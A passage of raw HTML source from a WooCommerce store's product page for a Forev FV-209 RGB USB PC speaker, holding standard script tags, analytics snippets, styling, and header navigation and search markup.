var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/11913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://highendtec.com/?p=11913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.1-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.1",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-11913 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
